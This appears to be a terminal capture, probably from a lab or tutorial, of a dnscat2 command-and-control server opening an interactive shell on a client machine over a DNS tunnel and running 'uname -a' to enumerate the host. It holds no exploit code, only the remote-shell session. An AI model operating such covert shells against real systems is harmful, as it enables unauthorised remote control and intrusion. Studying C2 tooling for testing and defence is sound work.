 dnscat2> session -i 2
New window created: 2
history_size (session) => 1000
Session 2 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Story Annoy Poetic Wears Pikey Nodule
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
sh (user1-virtual-machine) 2> uname -a
sh (user1-virtual-machine) 2> Linux user1-virtual-machine 4.18.0-25-generic #26-U
buntu SMP Mon Jun 24 09:32:08 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
sh (user1-virtual-machine) 2>